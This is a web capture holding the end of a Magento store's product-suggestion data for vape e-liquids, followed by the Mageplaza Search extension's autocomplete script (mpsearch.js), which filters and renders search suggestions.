flavour","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-c-series-salt-rainbows-30ml.jpg","u":"\/id\/16225\/s\/30ml-rainbows-salts\/","o":"most_viewed_products"},{"value":"30mL-Rigel salts","s":"30mL-Rigel salts","c":["381","1","2","354","379","316","1","2","354","379","381"],"d":"Chunks of churro folded into a delicious praline ice cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-famous-scream-salt-rigel-30ml.jpg","u":"\/id\/16228\/s\/30ml-rigel-salts\/","o":"most_viewed_products"},{"value":"30mL-Rongo salts","s":"30mL-Rongo salts","c":["277","1","2","78","290","1","2","78","277"],"d":"A refreshing blend of a tart strawberry citrus, infused with crisp cucumbers","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-salt-rongo-30ml.jpg","u":"\/id\/16231\/s\/30ml-rongo-salts\/","o":"most_viewed_products"},{"value":"30mL-Sirius salts","s":"30mL-Sirius salts","c":["381","1","2","354","379","316","1","2","354","379","381"],"d":"Deep fried strawberry ice cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-famous-scream-salt-sirius-30ml.jpg","u":"\/id\/16234\/s\/30ml-sirius-salts\/","o":"most_viewed_products"},{"value":"30mL-Strawberry Blood Orange salts","s":"30mL-Strawberry Blood Orange salts","c":["384","1","2","354","382","306","1","2","354","382","384"],"d":"Freshly squeezed blood orange mixed with sweet strawberries","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-fruit-series-salt-strawberry-blood-orange-30ml.jpg","u":"\/id\/16237\/s\/30ml-strawberry-blood-orange-salts\/","o":"most_viewed_products"},{"value":"30mL-Supernova salts","s":"30mL-Supernova salts","c":["381","1","2","354","379","316","1","2","354","379","381"],"d":"Elegant vanilla bean ice cream, drizzled with a silky caramel sauce","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-famous-scream-salt-super-nova-30ml.jpg","u":"\/id\/16240\/s\/30ml-supernova-salts\/","o":"most_viewed_products"},{"value":"30mL-Titanic salts","s":"30mL-Titanic salts","c":["279","1","2","79","288","1","2","79","279"],"d":"Sink into the depths of a rich espresso latte with pralines","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-verified-salt-titanic-30ml.jpg","u":"\/id\/16243\/s\/30ml-titanic-salts\/","o":"most_viewed_products"},{"value":"30mL-Tucan Loops salts","s":"30mL-Tucan Loops salts","c":["357","1","2","354","355","292","1","2","354","355","357"],"d":"Citrus cereal with milk (Fruit Loops)","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-salt-tucan-loops-30ml.jpg","u":"\/id\/16246\/s\/30ml-tucan-loops-salts\/","o":"most_viewed_products"},{"value":"30mL-V.C. Tobacco salts","s":"30mL-V.C. Tobacco salts","c":["344","1","2","122","286","1","2","122","344"],"d":"Smooth tobacco dripped with vanilla and a touch of caramel","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-ever-cloud-salt-v.c.-tobacco-30ml.jpg","u":"\/id\/16249\/s\/30ml-v-c-tobacco-salts\/","o":"most_viewed_products"},{"value":"30mL-Van Sin salts","s":"30mL-Van Sin salts","c":["363","1","2","354","361","296","1","2","354","361","363"],"d":"Creamy and rich vanilla custard sprinkled with cinnamon","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-classics-salt-van-sin-30ml.jpg","u":"\/id\/16252\/s\/30ml-van-sin-salts\/","o":"most_viewed_products"},{"value":"30mL-Watermelon Raspberry salts","s":"30mL-Watermelon Raspberry salts","c":["384","1","2","354","382","306","1","2","354","382","384"],"d":"Refreshing watermelon mixed with sweet raspberry","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-fruit-series-salt-watermelon-raspberry-30ml.jpg","u":"\/id\/16255\/s\/30ml-watermelon-raspberry-salts\/","o":"most_viewed_products"},{"value":"BC 30mL-Alpha","s":"BC 30mL-Alpha","c":["315","1","2","167","170","180","380","1","2","167","170","180","315"],"d":"Refreshing tropical watermelon sherbet","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_famous_scream_-_alpha_-_30ml.jpg","u":"\/id\/16258\/s\/bc-30ml-alpha\/","o":"most_viewed_products"}];
            var mp_bestsellers = [{"value":"60mL-Big FT","s":"60mL-Big FT","c":["278","1","2","78"],"d":"A delicious blend of mini donuts, covered with cinnamon and sugar","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-big-ft-60ml.jpg","u":"60ml-big-ft","o":"bestsellers"},{"value":"60mL-Davinci Code","s":"60mL-Davinci Code","c":["278","1","2","78"],"d":"Forward notes of buttery pecans, complimented by rich cr\u00e8me br\u00fbl\u00e9e","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-da-vinci-code-60ml_1.jpg","u":"60ml-davinci-code","o":"bestsellers"},{"value":"30mL-BC Fog salts","s":"30mL-BC Fog salts","c":["357","1","2","354","355","292","1","2","354","355","357"],"d":"Sweet and intense blueberry flavour whipped into a delicate cotton candy","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-salt-bc-fog-30ml.jpg","u":"30ml-bc-fog-salts","o":"bestsellers"},{"value":"30mL-Big FT salts","s":"30mL-Big FT salts","c":["277","1","2","78","290","1","2","78","277"],"d":"A delicious blend of mini donuts, covered with cinnamon and sugar","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-salt-big-ft-30ml.jpg","u":"30ml-big-ft-salts","o":"bestsellers"},{"value":"30mL-Davinci Code salts","s":"30mL-Davinci Code salts","c":["277","1","2","78","290","1","2","78","277"],"d":"Forward notes of buttery pecans, complimented by rich cr\u00e8me br\u00fbl\u00e9e","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-salt-da-vinci-code-30ml_1.jpg","u":"30ml-davinci-code-salts","o":"bestsellers"},{"value":"30mL-Delta salts","s":"30mL-Delta salts","c":["387","1","2","354","385","309","1","2","354","385","387"],"d":"Your favourite stick of spearmint gum, with a refreshing menthol coolness","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-m-series-salt-delta-30ml.jpg","u":"30ml-delta-salts","o":"bestsellers"},{"value":"30mL-Do' N More salts","s":"30mL-Du More salts","c":["344","1","2","122","286","1","2","122","344"],"d":"Perfectly blended tobacco for a superior taste","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_ever_cloud_salt_-_do_n_more_-_30ml.jpg","u":"30ml-du-more-salts","o":"bestsellers"},{"value":"30mL-Supernova salts","s":"30mL-Supernova salts","c":["381","1","2","354","379","316","1","2","354","379","381"],"d":"Elegant vanilla bean ice cream, drizzled with a silky caramel sauce","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-famous-scream-salt-super-nova-30ml.jpg","u":"30ml-supernova-salts","o":"bestsellers"},{"value":"30mL-Titanic salts","s":"30mL-Titanic salts","c":["279","1","2","79","288","1","2","79","279"],"d":"Sink into the depths of a rich espresso latte with pralines","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-verified-salt-titanic-30ml.jpg","u":"30ml-titanic-salts","o":"bestsellers"},{"value":"BC 30mL-Big FT Swirl","s":"BC 30mL-Big FT ICRM","c":["289","1","2","167","168","278","1","2","167","168","289"],"d":"A delicious taste of carnival-style mini donuts served with a huge scoops of vanilla bean ice cre...","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_decoded_-_big_ft_swirl_-_30ml.jpg","u":"bc-30ml-big-ft-icrm","o":"bestsellers"},{"value":"BC 30mL-London Fog","s":"BC 30mL-London Fog","c":["312","1","2","167","170","187","392","1","2","167","170","187","312"],"d":"A blend of classic vanilla and hazelnut, mixed into an earl grey custard","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_worlds_best_-_london_fog-_30ml.jpg","u":"bc-30ml-london-fog","o":"bestsellers"}];

--- FILE ---
content_type: application/javascript
request_url: https://www.premiumlabs.com/pub/static/frontend/Smartwave/porto_child_custom/en_US/Mageplaza_Search/js/mpsearch.js
body_size: 1647
content:
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_Search
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */

define(
    [
        'jquery',
        'Magento_Catalog/js/price-utils',
        'mpDevbridgeAutocomplete'
    ], function ($, priceUtils) {
        'use strict';
        $.widget(
            'mageplaza.search', {
                _create: function () {
                    var categorySelect = $('#mpsearch-category'),
                        searchInput = $('#search'),
                        searchVar = [],
                        self = this;

                    /** Mobile*/
                    $('.block-search .block-content .search .label').click(function () {
                        if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                            if ($('.block-search .form.minisearch').hasClass('active')) {
                                $('.minisearch .search-category').hide();
                            } else {
                                $('.minisearch .search-category').show();
                            }
                        }
                    });

                    $(document).click(function (e) {
                        var containerSearch = $('.block-search .block-content .search .control');
                        if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                            if ($('.block-search .form.minisearch').hasClass('active')) {
                                if (!containerSearch.is(e.target) && containerSearch.has(e.target).length === 0) {
                                    $('.minisearch .search-category').hide();
                                    $('.autocomplete-suggestions').hide();
                                }
                            }
                        }
                    });

                    if (categorySelect.length) {
                        categorySelect.on('change', function () {
                            searchInput.focus();

                            if ($(this).val() === 0) {
                                $(this).removeAttr('name');
                            } else {
                                $(this).attr('name', 'cat');
                            }
                        });
                    }

                    if (this.options.isEnableSuggestion === '1') {
                        searchVar = this.sortBy(searchVar);
                    }
                    searchVar = $.merge(mp_products_search, searchVar);

                    searchInput.autocomplete({
                        appendTo: ".block-search .block-content .control",
                        lookup: searchVar,
                        lookupLimit: this.options.lookupLimit,
                        maxHeight: 2000,
                        minChars: 0,
                        lookupFilter: function (suggestion, query, queryLowerCase) {
                            var decodeEntities = (self.decodeEntities());

                            /** Category search*/
                            if (categorySelect.length) {
                                var categoryId = categorySelect.val();
                                if (categoryId > 0 && ($.inArray(categoryId, suggestion.c) === -1)) {
                                    return false;
                                }
                            }


                            /** Product Suggestion*/
                            if (query.length === 0) {
                                return suggestion.o !== 'product_search';
                            }
                            /** Product Search*/
                            return suggestion.o === 'product_search' && (decodeEntities(suggestion.s.toLowerCase()).indexOf(queryLowerCase) !== -1
                                || decodeEntities(suggestion.value.toLowerCase()).indexOf(queryLowerCase) !== -1);
                        },
                        onSelect: function (suggestion) {
                            window.location.href = self.correctProductUrl(suggestion.u);
                        },
                        formatResult: function (suggestion, currentValue) {
                            var html = '<a href="' + self.correctProductUrl(suggestion.u) + '">',
                                displayInfo = self.options.displayInfo,
                                currencyRate = parseFloat(self.options.currencyRate.replace(",", "")),
                                priceFormat = self.options.priceFormat;

                            var formatedPrice = priceUtils.formatPrice(suggestion.p);

                            if ($.inArray('image', displayInfo) !== -1) {
                                html += '<div class="suggestion-left"><img class="img-responsive" src="' + self.correctProductUrl(suggestion.i, true) + '" alt="" /></div>';
                            }

                            html += '<div class="suggestion-right">';
                            html += '<div class="product-line product-name">' + suggestion.value + '</div>';

                            if ($.inArray('price', displayInfo) !== -1) {
                                if (suggestion.p.toString().indexOf('-') == -1) {
                                    var priceByCurrency = suggestion.p*currencyRate;
                                    html += '<div class="product-line product-price">' + $.mage.__('Price ') + priceUtils.formatPrice(priceByCurrency, priceFormat) + '</div>';
                                }else{
                                    var priceByCurrency = suggestion.p.split('-'),
                                        priceFrom = parseFloat(priceByCurrency[0])*currencyRate,
                                        priceTo = parseFloat(priceByCurrency[1])*currencyRate;

                                    html += '<div class="product-line product-price">' + $.mage.__('Price ') + priceUtils.formatPrice(priceFrom, priceFormat) +' - '+ priceUtils.formatPrice(priceTo, priceFormat) + '</div>';
                                }
                            }

                            if ($.inArray('description', displayInfo) !== -1 && suggestion.d && suggestion.d.replace('""', '')) {
                                html += '<div class="product-des"><p class="short-des">' + suggestion.d + '</p></div>';
                            }

                            html += '</div></a>';

                            return html;
                        }
                    });
                },

                correctProductUrl: function (urlKey, isImage) {
                    var baseUrl = this.options.baseUrl,
                        baseImageUrl = this.options.baseImageUrl;

                    if (urlKey.search('http') !== -1) {
                        return urlKey;
                    }

                    return ((typeof isImage !== 'undefined') ? baseImageUrl : baseUrl) + urlKey;
                },

                sortBy: function (searchVar) {
                    var sortBy = this.options.sortBy;

                    if (sortBy === 'new_products') {
                        searchVar = mp_new_product_search;
                    } else if (sortBy === 'most_viewed_products') {
                        searchVar = mp_most_viewed_products;
                    } else {
                        searchVar = mp_bestsellers;
                    }

                    return searchVar;
                },

                decodeEntities: function () {
                    var element = document.createElement('div');

                    function decodeHTMLEntities(str) {
                        if (str && typeof str === 'string') {
                            str = str.replace(/<script[^>]*>([\S\s]*?)<\/script>/gmi, '');
                            str = str.replace(/<\/?\w(?:[^"'>]|"[^"]*"|'[^']*')*>/gmi, '');
                            element.innerHTML = str;
                            str = element.textContent;
                            element.textContent = '';
                        }

                        return str;
                    }

                    return decodeHTMLEntities;
                }
            }
        );

        return $.mageplaza.search;
    }
);
